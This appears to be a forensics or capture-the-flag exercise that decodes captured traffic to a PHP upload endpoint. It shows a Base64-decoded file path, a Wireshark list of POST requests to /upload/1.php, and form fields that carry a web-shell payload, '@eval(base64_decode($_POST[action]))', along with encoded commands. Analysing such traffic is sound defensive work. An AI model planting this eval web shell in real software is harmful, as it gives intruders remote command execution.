 From Base64
Alphabet
A-Za-z0-9+/=
Remove non-alphabet chars
Strict mode
From Hex
Delimiter
Auto
Render Image
Input format
Raw
RDpcd2FtcDY0XHd3d1x1cGxvYWRcaGVsbG8uemlw
ABC 40 1
Output
D:\wamp64\www\upload\hello.zip
1318 65.572345418 192.168.… … … 777 POST /upload/1.php HTT
1312 65.540581383 192.168.… … … 777 POST /upload/1.php HTT
1148 50.138903657 192.168.… … … 777 POST /upload/1.php HTT
636 26.235493933 192.168.… … … 777 POST /upload/1.php HTT
632 26.234424701 192.168.… … … 777 POST /upload/1.php HTT
421 15.457715185 192.168.… … … 771 POST /upload/1.php HTT
417 15.454279036 192.168.… … … 771 POST /upload/1.php HTT
267 10.393175840 192.168.… … … 771 POST /upload/1.php HTT
259 10.374211302 192.168.… … … 771 POST /upload/1.php HTT
334 12.345187102 192.168.… … … 769 POST /upload/1.php HTT
327 12.322104301 192.168.… … … 769 POST /upload/1.php HTT
180 8.260686231 192.168.… … … 729 POST /upload/1.php HTT
1364 70.296720850 192.168.… … … 425 POST /upload/1.php HTT
1721 83.097112082 192.168.… … … 423 POST /upload/1.php HTT
[Response in frame: 1367]
File Data: 371 bytes
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "aa" = "@eval (base64_decode($_POST[action]));"
Key: aa
Value: @eval\001(base64_decode($_POST[action]));
Form item: "action" = "QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCI
Key: action
Value [truncated]: QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIp
Form item: "z1" = "RDpcd2FtcDY0XHd3d1x1cGxvYWRcaGVsbG8uemlw"
Key: z1
Value: RDpcd2FtcDY0XHd3d1x1cGxvYWRcaGVsbG8uemlw
Value (urlencoded-form value), 40 bytes